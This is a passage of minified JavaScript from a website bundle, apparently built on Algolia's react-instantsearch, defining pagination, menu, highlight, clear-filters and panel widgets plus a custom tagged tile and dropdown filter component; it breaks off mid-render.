So=ci({previous:"‹",next:"›",first:"«",last:"»",page:function(e){return e.toString()},ariaPrevious:"Previous page",ariaNext:"Next page",ariaFirst:"First page",ariaLast:"Last page",ariaPage:function(e){return"Page ".concat(e.toString())}})(xo);function Eo(e){return Eo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Eo(e)}function ko(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,jo(n.key),n)}}function Oo(e,t){return Oo=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Oo(e,t)}function Co(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=To(e);if(t){var i=To(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===Eo(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Po(e)}(this,r)}}function Po(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function To(e){return To=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},To(e)}function Ro(e,t,r){return(t=jo(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function jo(e){var t=function(e,t){if("object"!==Eo(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Eo(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Eo(t)?t:String(t)}var _o=fi("Panel"),Ao=(0,k.createContext)(function(){}),No=Ao.Consumer,Fo=Ao.Provider,Io=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Oo(e,t)}(o,e);var t,r,n,i=Co(o);function o(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o);for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return Ro(Po(e=i.call.apply(i,[this].concat(r))),"state",{canRefine:!0}),Ro(Po(e),"setCanRefine",function(t){e.setState({canRefine:t})}),e}return t=o,(r=[{key:"render",value:function(){var e=this.props,t=e.children,r=e.className,n=e.header,i=e.footer,o=this.state.canRefine;return k.createElement("div",{className:mt()(_o("",!o&&"-noRefinement"),r)},n&&k.createElement("div",{className:_o("header")},n),k.createElement("div",{className:_o("body")},k.createElement(Fo,{value:this.setCanRefine},t)),i&&k.createElement("div",{className:_o("footer")},i))}}])&&ko(t.prototype,r),n&&ko(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);Ro(Io,"propTypes",{children:T().node.isRequired,className:T().string,header:T().node,footer:T().node}),Ro(Io,"defaultProps",{className:"",header:null,footer:null});function Mo(e){return Mo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Mo(e)}function Lo(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,zo(n.key),n)}}function Do(e,t){return Do=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Do(e,t)}function qo(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=Ho(e);if(t){var i=Ho(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===Mo(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,r)}}function Ho(e){return Ho=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Ho(e)}function zo(e){var t=function(e,t){if("object"!==Mo(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Mo(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Mo(t)?t:String(t)}var $o=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Do(e,t)}(o,e);var t,r,n,i=qo(o);function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),i.apply(this,arguments)}return t=o,(r=[{key:"componentDidMount",value:function(){this.props.setCanRefine(this.props.canRefine)}},{key:"componentDidUpdate",value:function(e){e.canRefine!==this.props.canRefine&&this.props.setCanRefine(this.props.canRefine)}},{key:"render",value:function(){return this.props.children}}])&&Lo(t.prototype,r),n&&Lo(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);!function(e,t,r){(t=zo(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r}($o,"propTypes",{children:T().node.isRequired,canRefine:T().bool.isRequired,setCanRefine:T().func.isRequired});var Uo=function(e){var t=e.canRefine,r=e.children;return k.createElement(No,null,function(e){return k.createElement($o,{setCanRefine:e,canRefine:t},r)})};Uo.propTypes={canRefine:T().bool.isRequired,children:T().node.isRequired};const Bo=Uo;const Vo=zi(function(e){return k.createElement(Bo,e,k.createElement(So,e))},{$$widgetType:"ais.pagination"}),Wo=Hn({displayName:"AlgoliaStateResults",$$type:"ais.stateResults",getProvidedProps:function(e,t,r){return{searchState:t,searchResults:zr(r,{ais:e.contextValue,multiIndexContext:e.indexContextValue}),allSearchResults:r.results,searching:r.searching,isSearchStalled:r.isSearchStalled,error:r.error,searchingForFacetValues:r.searchingForFacetValues,props:e}}});function Qo(e){var t=e.item;return k.createElement("div",{className:"c-tagged-tile"},k.createElement("h3",null,t.title),k.createElement("p",null,t.paragraph),k.createElement("p",{className:"tags"},k.createElement("span",{className:"btn-tag"},t.jurisdiction),k.createElement("span",{className:"btn-tag"},t.category)),k.createElement("div",{className:"cta"},k.createElement("a",{className:"btn btn-icon-small-justify btn-skin-1",href:t.ctaUrl},t.ctaText,k.createElement(Pe,{glyph:"chevron-right"}))))}function Yo(e){return Yo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Yo(e)}function Go(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Ko(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Go(Object(r),!0).forEach(function(t){Xo(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Go(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function Xo(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Yo(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Yo(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Yo(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Qo.propTypes={item:(0,P.shape)({title:P.string.isRequired,paragraph:P.string.isRequired,tags:(0,P.shape)({title:P.string.isRequired}),cta:P.string,url:P.string}).isRequired};const Jo=Hn({displayName:"AlgoliaCurrentRefinements",$$type:"ais.currentRefinements",propTypes:{transformItems:T().func},getProvidedProps:function(e,t,r,n){var i=n.reduce(function(t,r){return void 0!==r.items&&(e.clearsQuery||"query"!==r.id)?e.clearsQuery&&"query"===r.id&&""===r.items[0].currentRefinement?t:t.concat(r.items.map(function(e){return Ko(Ko({},e),{},{id:r.id,index:r.index})})):t},[]),o=e.transformItems?e.transformItems(i):i;return{items:o,canRefine:o.length>0}},refine:function(e,t,r){return(r instanceof Array?r.map(function(e){return e.value}):[r]).reduce(function(e,t){return t(e)},t)}});function Zo(e){return Zo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Zo(e)}function ea(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,oa(n.key),n)}}function ta(e,t){return ta=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ta(e,t)}function ra(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=na(e);if(t){var i=na(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===Zo(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,r)}}function na(e){return na=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},na(e)}function ia(e,t,r){return(t=oa(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function oa(e){var t=function(e,t){if("object"!==Zo(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Zo(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Zo(t)?t:String(t)}var aa=fi("ClearRefinements"),sa=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ta(e,t)}(o,e);var t,r,n,i=ra(o);function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),i.apply(this,arguments)}return t=o,(r=[{key:"render",value:function(){var e=this.props,t=e.items,r=e.canRefine,n=e.refine,i=e.translate,o=e.className;return k.createElement("div",{className:mt()(aa(""),o)},k.createElement("button",{className:aa("button",!r&&"button--disabled"),onClick:function(){return n(t)},disabled:!r},i("reset")))}}])&&ea(t.prototype,r),n&&ea(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);ia(sa,"propTypes",{items:T().arrayOf(T().object).isRequired,canRefine:T().bool.isRequired,refine:T().func.isRequired,translate:T().func.isRequired,className:T().string}),ia(sa,"defaultProps",{className:""});const ca=ci({reset:"Clear all filters"})(sa);const ua=Jo(function(e){return k.createElement(Bo,e,k.createElement(ca,e))},{$$widgetType:"ais.clearRefinements"});function la(e){return la="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},la(e)}function fa(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==la(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==la(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===la(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var da="menu";function pa(e){return e.attribute}function ha(e,t,r){var n=Vr(e,t,r,"".concat(da,".").concat(pa(e)),null);return""===n?null:n}function va(e,t,r,n){return e===ha(t,r,n)?"":e}function ma(e){var t=e.showMore,r=e.limit,n=e.showMoreLimit;return t?n:r}function ga(e,t,r,n){return Ur(t,fa({},pa(e),r||""),n,!0,da)}var ya=["count:desc","name:asc"];const ba=Hn({displayName:"AlgoliaMenu",$$type:"ais.menu",propTypes:{attribute:T().string.isRequired,showMore:T().bool,limit:T().number,showMoreLimit:T().number,defaultRefinement:T().string,transformItems:T().func,searchable:T().bool,facetOrdering:T().bool},defaultProps:{showMore:!1,limit:10,showMoreLimit:20,facetOrdering:!0},getProvidedProps:function(e,t,r,n,i){var o,a=e.attribute,s=e.searchable,c=e.indexContextValue,u=e.facetOrdering,l=zr(r,{ais:e.contextValue,multiIndexContext:e.indexContextValue}),f=Boolean(l)&&Boolean(l.getFacetByName(a)),d=Boolean(i&&i[a]&&""!==i.query);if(s&&c)throw new Error("react-instantsearch: searching in *List is not available when used inside a multi index context");if(!f)return{items:[],currentRefinement:ha(e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue}),isFromSearch:d,searchable:s,canRefine:f};o=d?i[a].map(function(r){return{label:r.value,value:va(r.escapedValue,e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue}),_highlightResult:{label:{value:r.highlighted}},count:r.count,isRefined:r.isRefined}}):l.getFacetValues(a,{sortBy:s?void 0:ya,facetOrdering:u}).map(function(r){return{label:r.name,value:va(r.escapedValue,e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue}),count:r.count,isRefined:r.isRefined}});var p=e.transformItems?e.transformItems(o):o;return{items:p.slice(0,ma(e)),currentRefinement:ha(e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue}),isFromSearch:d,searchable:s,canRefine:p.length>0}},refine:function(e,t,r){return ga(e,t,r,{ais:e.contextValue,multiIndexContext:e.indexContextValue})},searchForFacetValues:function(e,t,r){return{facetName:e.attribute,query:r,maxFacetHits:ma(e)}},cleanUp:function(e,t){return function(e,t,r){return Wr(t,r,"".concat(da,".").concat(pa(e)))}(e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue})},getSearchParameters:function(e,t,r){var n=t.attribute;e=(e=e.setQueryParameters({maxValuesPerFacet:Math.max(e.maxValuesPerFacet||0,ma(t))})).addDisjunctiveFacet(n);var i=ha(t,r,{ais:t.contextValue,multiIndexContext:t.indexContextValue});return null!==i&&(e=e.addDisjunctiveFacetRefinement(n,i)),e},getMetadata:function(e,t){var r=pa(e),n=ha(e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue});return{id:r,index:Hr({ais:e.contextValue,multiIndexContext:e.indexContextValue}),items:null===n?[]:[{label:"".concat(e.attribute,": ").concat(_r(n)),attribute:e.attribute,value:function(t){return ga(e,t,"",{ais:e.contextValue,multiIndexContext:e.indexContextValue})},currentRefinement:n}]}}});var wa=function(e){var t=e.attribute,r=e.hit,n=e.highlightProperty,i=e.preTag,o=void 0===i?Nr.highlightPreTag:i,a=e.postTag;return Ir({attribute:t,highlightProperty:n,hit:r,preTag:o,postTag:void 0===a?Nr.highlightPostTag:a})};const xa=Hn({displayName:"AlgoliaHighlighter",$$type:"ais.highlighter",propTypes:{},getProvidedProps:function(){return{highlight:wa}}});var Sa=function(e){var t=e.cx,r=e.value,n=e.highlightedTagName,i=e.isHighlighted,o=e.nonHighlightedTagName,a=i?n:o,s=i?"highlighted":"nonHighlighted";return k.createElement(a,{className:t(s)},r)};Sa.propTypes={cx:T().func.isRequired,value:T().string.isRequired,isHighlighted:T().bool.isRequired,highlightedTagName:T().string.isRequired,nonHighlightedTagName:T().string.isRequired};var Ea=function(e){var t=e.cx,r=e.hit,n=e.attribute,i=e.highlight,o=e.highlightProperty,a=e.tagName,s=e.nonHighlightedTagName,c=e.separator,u=e.className,l=i({hit:r,attribute:n,highlightProperty:o});return k.createElement("span",{className:mt()(t(""),u)},l.map(function(e,r){if(Array.isArray(e)){var n=r===l.length-1;return k.createElement("span",{key:r},e.map(function(e,r){return k.createElement(Sa,{cx:t,key:r,value:e.value,highlightedTagName:a,nonHighlightedTagName:s,isHighlighted:e.isHighlighted})}),!n&&k.createElement("span",{className:t("separator")},c))}return k.createElement(Sa,{cx:t,key:r,value:e.value,highlightedTagName:a,nonHighlightedTagName:s,isHighlighted:e.isHighlighted})}))};Ea.propTypes={cx:T().func.isRequired,hit:T().object.isRequired,attribute:T().oneOfType([T().arrayOf(T().string),T().string]).isRequired,highlight:T().func.isRequired,highlightProperty:T().string.isRequired,tagName:T().string,nonHighlightedTagName:T().string,className:T().string,separator:T().node},Ea.defaultProps={tagName:"em",nonHighlightedTagName:"span",className:"",separator:", "};const ka=Ea;function Oa(){return Oa=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Oa.apply(this,arguments)}var Ca=fi("Highlight");const Pa=xa(function(e){return k.createElement(ka,Oa({},e,{highlightProperty:"_highlightResult",cx:Ca}))},{$$widgetType:"ais.highlight"});function Ta(e){return Ta="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ta(e)}function Ra(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Ia(n.key),n)}}function ja(e,t){return ja=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ja(e,t)}function _a(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=Na(e);if(t){var i=Na(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===Ta(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Aa(e)}(this,r)}}function Aa(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Na(e){return Na=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Na(e)}function Fa(e,t,r){return(t=Ia(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ia(e){var t=function(e,t){if("object"!==Ta(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Ta(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Ta(t)?t:String(t)}var Ma=T().arrayOf(T().shape({value:T().any,label:T().node.isRequired,items:function(){return Ma.apply(void 0,arguments)}})),La=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ja(e,t)}(o,e);var t,r,n,i=_a(o);function o(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),Fa(Aa(e=i.call(this)),"onShowMoreClick",function(){e.setState(function(e){return{extended:!e.extended}})}),Fa(Aa(e),"getLimit",function(){var t=e.props,r=t.limit,n=t.showMoreLimit;return e.state.extended?n:r}),Fa(Aa(e),"resetQuery",function(){e.setState({query:""})}),Fa(Aa(e),"renderItem",function(t,r){var n=t.items&&Boolean(t.items.length);return k.createElement("li",{key:t.key||t.label,className:e.props.cx("item",t.isRefined&&"item--selected",t.noRefinement&&"item--noRefinement",n&&"item--parent")},e.props.renderItem(t,r),n&&k.createElement("ul",{className:e.props.cx("list","list--child")},t.items.slice(0,e.getLimit()).map(function(r){return e.renderItem(r,t)})))}),e.state={extended:!1,query:""},e}return t=o,r=[{key:"renderShowMore",value:function(){var e=this.props,t=e.showMore,r=e.translate,n=e.cx,i=this.state.extended,o=this.props.limit>=this.props.items.length;return t?k.createElement("button",{disabled:o,className:n("showMore",o&&"showMore--disabled"),onClick:this.onShowMoreClick},r("showMore",i)):null}},{key:"renderSearchBox",value:function(){var e=this,t=this.props,r=t.cx,n=t.searchForItems,i=t.isFromSearch,o=t.translate,a=t.items,s=t.selectItem,c=0===a.length&&""!==this.state.query?k.createElement("div",{className:r("noResults")},o("noResults")):null;return k.createElement("div",{className:r("searchBox")},k.createElement(ji,{currentRefinement:this.state.query,refine:function(t){e.setState({query:t}),n(t)},focusShortcuts:[],translate:o,onSubmit:function(t){t.preventDefault(),t.stopPropagation(),i&&a.length>0&&s(a[0],e.resetQuery)}}),c)}},{key:"render",value:function(){var e=this,t=this.props,r=t.cx,n=t.items,i=t.className,o=t.searchable,a=t.canRefine,s=o?this.renderSearchBox():null,c=mt()(r("",!a&&"-noRefinement"),i);return 0===n.length?k.createElement("div",{className:c},s):k.createElement("div",{className:c},s,k.createElement("ul",{className:r("list",!a&&"list--noRefinement")},n.slice(0,this.getLimit()).map(function(t){return e.renderItem(t,e.resetQuery)})),this.renderShowMore())}}],r&&Ra(t.prototype,r),n&&Ra(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);Fa(La,"propTypes",{cx:T().func.isRequired,translate:T().func,items:Ma,renderItem:T().func.isRequired,selectItem:T().func,className:T().string,showMore:T().bool,limit:T().number,showMoreLimit:T().number,show:T().func,searchForItems:T().func,searchable:T().bool,isFromSearch:T().bool,canRefine:T().bool}),Fa(La,"defaultProps",{className:"",isFromSearch:!1});const Da=La;function qa(e){return qa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},qa(e)}function Ha(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Wa(n.key),n)}}function za(e,t){return za=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},za(e,t)}function $a(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=Ba(e);if(t){var i=Ba(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===qa(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Ua(e)}(this,r)}}function Ua(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Ba(e){return Ba=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Ba(e)}function Va(e,t,r){return(t=Wa(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Wa(e){var t=function(e,t){if("object"!==qa(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==qa(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===qa(t)?t:String(t)}var Qa=fi("Menu"),Ya=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&za(e,t)}(o,e);var t,r,n,i=$a(o);function o(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o);for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return Va(Ua(e=i.call.apply(i,[this].concat(r))),"renderItem",function(t,r){var n=e.props.createURL,i=e.props.isFromSearch?k.createElement(Pa,{attribute:"label",hit:t}):t.label;return k.createElement(Xi,{className:Qa("link"),onClick:function(){return e.selectItem(t,r)},href:n(t.value)},k.createElement("span",{className:Qa("label")},i)," ",k.createElement("span",{className:Qa("count")},t.count))}),Va(Ua(e),"selectItem",function(t,r){r(),e.props.refine(t.value)}),e}return t=o,(r=[{key:"render",value:function(){var e=this.props,t=e.translate,r=e.items,n=e.showMore,i=e.limit,o=e.showMoreLimit,a=e.isFromSearch,s=e.searchForItems,c=e.searchable,u=e.canRefine,l=e.className;return k.createElement(Da,{renderItem:this.renderItem,selectItem:this.selectItem,cx:Qa,translate:t,items:r,showMore:n,limit:i,showMoreLimit:o,isFromSearch:a,searchForItems:s,searchable:c,canRefine:u,className:l})}}])&&Ha(t.prototype,r),n&&Ha(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);Va(Ya,"propTypes",{translate:T().func.isRequired,refine:T().func.isRequired,searchForItems:T().func.isRequired,searchable:T().bool,createURL:T().func.isRequired,items:T().arrayOf(T().shape({label:T().string.isRequired,value:T().string.isRequired,count:T().number.isRequired,isRefined:T().bool.isRequired})),isFromSearch:T().bool.isRequired,canRefine:T().bool.isRequired,showMore:T().bool,limit:T().number,showMoreLimit:T().number,transformItems:T().func,className:T().string}),Va(Ya,"defaultProps",{className:""});const Ga=ci({showMore:function(e){return e?"Show less":"Show more"},noResults:"No results",submit:null,reset:null,resetTitle:"Clear the search query.",submitTitle:"Submit your search query.",placeholder:"Search here…"})(Ya);const Ka=ba(function(e){return k.createElement(Bo,e,k.createElement(Ga,e))},{$$widgetType:"ais.menu"});function Xa(e){return Xa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Xa(e)}function Ja(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Za(n.key),n)}}function Za(e){var t=function(e,t){if("object"!=Xa(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Xa(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Xa(t)?t:t+""}function es(e,t,r){return t=rs(t),function(e,t){if(t&&("object"==Xa(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,ts()?Reflect.construct(t,r||[],rs(e).constructor):t.apply(e,r))}function ts(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(ts=function(){return!!e})()}function rs(e){return rs=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},rs(e)}function ns(e,t){return ns=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ns(e,t)}var is=function(e){function t(e){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=es(this,t,[e])).handleTitleClick=r.handleTitleClick.bind(r),r.state={title:e.attribute,isOpen:!1},r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ns(e,t)}(t,e),r=t,n=[{key:"handleTitleClick",value:function(e){var t=this.state.title;e.target.closest(".ais-Menu-link")?t=e.target.closest(".ais-Menu-link").querySelector(".ais-Menu-label").textContent:"ais-ClearRefinements-button"===e.target.className&&(t=this.props.attribute),this.setState({title:t,isOpen:!this.state.isOpen}),this.props.toggleActiveFilter(this.props.attribute,!1)}},{key:"render",value:function(){var e=this,t=this.state.title;this.props.reset&&(t=this.props.attribute);var r=this.props.attributePlural?this.props.attributePlural:"".concat(this.props.attribute,"s");return k.createElement("div",{className:"dropdown-wrapper dropdown-filter filter-item algolia-dropdown-filter".concat(this.state.isOpen?" is-open":"")},k.createElement("div",{className:"EditingFormValueCell"},k.createElement("div",{className:"EditingFormControlNestedControl 